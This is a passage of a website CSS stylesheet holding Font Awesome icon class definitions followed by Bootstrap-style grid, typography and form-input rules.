}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-handshake-o:before {
  content: "\f2b5";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-o:before {
  content: "\f2b7";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-book-o:before {
  content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-circle-o:before {
  content: "\f2be";
}
.fa-user-o:before {
  content: "\f2c0";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-eercast:before {
  content: "\f2da";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-snowflake-o:before {
  content: "\f2dc";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  /* Responsive images (ensure images don't scale beyond their parents) */
  max-width: 100%;
  /* Part 1: Set a maxium relative to the parent */
  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img,
.gm-style img {
  max-width: none;
}
button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
button,
input {
  line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
body {
  margin: 0;
  font-family: 'UTSans';
  font-size: 14px;
  line-height: 23px;
  color: #888888;
  background-color: #ffffff;
}
a {
  color: #1d9d73;
  /*color: #56723e;*/
  text-decoration: none;
}
.img-rounded {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.img-circle {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.row {
  margin-left: -20px;
}
.row:before,
.row:after {
  display: table;
  content: "";
  line-height: 0;
}
.row:after {
  clear: both;
}
[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}
.span12 {
  width: 940px;
}
.span11 {
  width: 860px;
}
.span10 {
  width: 780px;
}
.span9 {
  width: 700px;
}
.span8 {
  width: 620px;
}
.span7 {
  width: 540px;
}
.span6 {
  width: 460px;
}
.span5 {
  width: 380px;
}
.span4 {
  width: 300px;
}
.span3 {
  width: 220px;
}
.span2 {
  width: 140px;
}
.span1 {
  width: 60px;
}
.offset12 {
  margin-left: 980px;
}
.offset11 {
  margin-left: 900px;
}
.offset10 {
  margin-left: 820px;
}
.offset9 {
  margin-left: 740px;
}
.offset8 {
  margin-left: 660px;
}
.offset7 {
  margin-left: 580px;
}
.offset6 {
  margin-left: 500px;
}
.offset5 {
  margin-left: 420px;
}
.offset4 {
  margin-left: 340px;
}
.offset3 {
  margin-left: 260px;
}
.offset2 {
  margin-left: 180px;
}
.offset1 {
  margin-left: 100px;
}
.row-fluid {
  width: 100%;
}
.row-fluid:before,
.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.row-fluid:after {
  clear: both;
}
.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.12765957%;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.12765957%;
}
.row-fluid .span12 {
  width: 100%;
}
.row-fluid .span11 {
  width: 91.4893617%;
}
.row-fluid .span10 {
  width: 82.9787234%;
}
.row-fluid .span9 {
  width: 74.46808511%;
}
.row-fluid .span8 {
  width: 65.95744681%;
}
.row-fluid .span7 {
  width: 57.44680851%;
}
.row-fluid .span6 {
  width: 48.93617021%;
}
.row-fluid .span5 {
  width: 40.42553191%;
}
.row-fluid .span4 {
  width: 31.91489362%;
}
.row-fluid .span3 {
  width: 23.40425532%;
}
.row-fluid .span2 {
  width: 14.89361702%;
}
.row-fluid .span1 {
  width: 6.38297872%;
}
.row-fluid .offset12 {
  margin-left: 104.25531915%;
}
.row-fluid .offset12:first-child {
  margin-left: 102.12765957%;
}
.row-fluid .offset11 {
  margin-left: 95.74468085%;
}
.row-fluid .offset11:first-child {
  margin-left: 93.61702128%;
}
.row-fluid .offset10 {
  margin-left: 87.23404255%;
}
.row-fluid .offset10:first-child {
  margin-left: 85.10638298%;
}
.row-fluid .offset9 {
  margin-left: 78.72340426%;
}
.row-fluid .offset9:first-child {
  margin-left: 76.59574468%;
}
.row-fluid .offset8 {
  margin-left: 70.21276596%;
}
.row-fluid .offset8:first-child {
  margin-left: 68.08510638%;
}
.row-fluid .offset7 {
  margin-left: 61.70212766%;
}
.row-fluid .offset7:first-child {
  margin-left: 59.57446809%;
}
.row-fluid .offset6 {
  margin-left: 53.19148936%;
}
.row-fluid .offset6:first-child {
  margin-left: 51.06382979%;
}
.row-fluid .offset5 {
  margin-left: 44.68085106%;
}
.row-fluid .offset5:first-child {
  margin-left: 42.55319149%;
}
.row-fluid .offset4 {
  margin-left: 36.17021277%;
}
.row-fluid .offset4:first-child {
  margin-left: 34.04255319%;
}
.row-fluid .offset3 {
  margin-left: 27.65957447%;
}
.row-fluid .offset3:first-child {
  margin-left: 25.53191489%;
}
.row-fluid .offset2 {
  margin-left: 19.14893617%;
}
.row-fluid .offset2:first-child {
  margin-left: 17.0212766%;
}
.row-fluid .offset1 {
  margin-left: 10.63829787%;
}
.row-fluid .offset1:first-child {
  margin-left: 8.5106383%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}
.spatiere {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.container {
  margin-right: auto;
  margin-left: auto;
}
.container:before,
.container:after {
  display: table;
  content: "";
  line-height: 0;
}
.container:after {
  clear: both;
}
.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
}

.container-fluid:before,
.container-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.container-fluid:after {
  clear: both;
}
p {
  margin: 0 0 11.5px;
}
.lead {
  margin-bottom: 23px;
  font-size: 21px;
  font-weight: 200;
  line-height: 34.5px;
}
small {
  font-size: 85%;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
cite {
  font-style: normal;
}
.muted {
  color: #888888;
}
a.muted:hover,
a.muted:focus {
  color: #6f6f6f;
}
.text-warning {
  color: #333333;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #1a1a1a;
}
.text-error {
  color: #333333;
}
a.text-error:hover,
a.text-error:focus {
  color: #1a1a1a;
}
.text-info {
  color: #333333;
}
a.text-info:hover,
a.text-info:focus {
  color: #1a1a1a;
}
.text-success {
  color: #333333;
}
a.text-success:hover,
a.text-success:focus {
  color: #1a1a1a;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 11.5px 0;
  font-family: inherit;
  font-weight: bold;
  line-height: 23px;
  color: #333333;
  text-rendering: optimizelegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #888888;
}
h1,
h2,
h3 {
  line-height: 46px;
}
h1 {
  font-size: 38.5px;
}
h2 {
  font-size: 31.5px;
}
h3 {
  font-size: 24.5px;
}
h4 {
  font-size: 17.5px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 11.9px;
}
h1 small {
  font-size: 24.5px;
}
h2 small {
  font-size: 17.5px;
}
h3 small {
  font-size: 14px;
}
h4 small {
  font-size: 14px;
}
.page-header {
  padding-bottom: 10.5px;
  margin: 23px 0 34.5px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  padding: 0;
  margin: 0 0 11.5px 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
li {
  line-height: 23px;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}
ul.inline > li,
ol.inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 23px;
}
dt,
dd {
  line-height: 23px;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 11.5px;
}
.dl-horizontal:before,
.dl-horizontal:after {
  display: table;
  content: "";
  line-height: 0;
}
.dl-horizontal:after {
  clear: both;
}
.dl-horizontal dt {
  float: left;
  width: 13%;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dl-horizontal dd {
  margin-left: 33%;
}
hr {
  margin: 23px 0;
  border: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #ffffff;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #888888;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 23px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  margin-bottom: 0;
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote small {
  display: block;
  line-height: 23px;
  color: #888888;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 23px;
  font-style: normal;
  line-height: 23px;
}
code,
pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 12px;
  color: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
  white-space: nowrap;
}
pre {
  display: block;
  padding: 11px;
  margin: 0 0 11.5px;
  font-size: 13px;
  line-height: 23px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
pre.prettyprint {
  margin-bottom: 23px;
}
pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
form {
  margin: 0 0 23px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 23px;
  font-size: 21px;
  line-height: 46px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 17.25px;
  color: #888888;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 23px;
}
input,
button,
select,
textarea {
  font-family: 'UTSans';
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 23px;
  padding: 4px 6px;
  margin-bottom: 11.5px;
  font-size: 14px;
  line-height: 23px;
  color: #555555;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
form textarea {
  min-height: 166px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 50px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  line-height: 50px;
}
select {
  width: 270px;
  border: 1px solid #f6f8fa;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #888888;
  background-color: #fcfcfc;
  border-color: #f6f8fa;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
